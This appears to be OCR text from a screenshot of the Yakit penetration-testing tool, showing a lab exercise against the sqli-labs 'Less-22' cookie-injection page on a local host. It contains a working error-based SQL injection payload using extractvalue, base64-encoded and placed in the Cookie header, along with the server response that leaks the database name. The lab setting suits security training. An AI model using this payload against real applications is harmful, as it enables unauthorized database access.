 [default]-本地模式
CPU 27%
127.0.0.1 40541
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
admin"and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
YWRtaW4iYW5kIChleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSktLSAt
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-22/index.php HTTP/1.1
2 Host ? : 192.168.2.56
3 Accept-Encoding: gzip, deflate
4 Upgrade-Insecure-Requests: 1
5 Referer: http://192.168.2.56/sqli/Less-22/
6 Cookie: uname=
YWRtaW4iYW5kIChleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSktLSAt
7 Cache-Control: max-age=0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Language: zh-CN,zh;q=0.9
11
12
Responses 1047bytes / 6ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.2.56:80; 响应时
间:6ms; 总耗时:7ms; URL:http://1
92.168.2.56/sqli/Less-...
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Dec 2023 13:55:24 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1047
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12
13 <title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 192.168.2.56</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
YWRtaW4iYW5kIChleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSktLSAt and
expires: Tue 26 Dec 2023 - 22:55:24<br></font>Issue with your mysql: XPATH syntax error: '~security~'
正在讲话: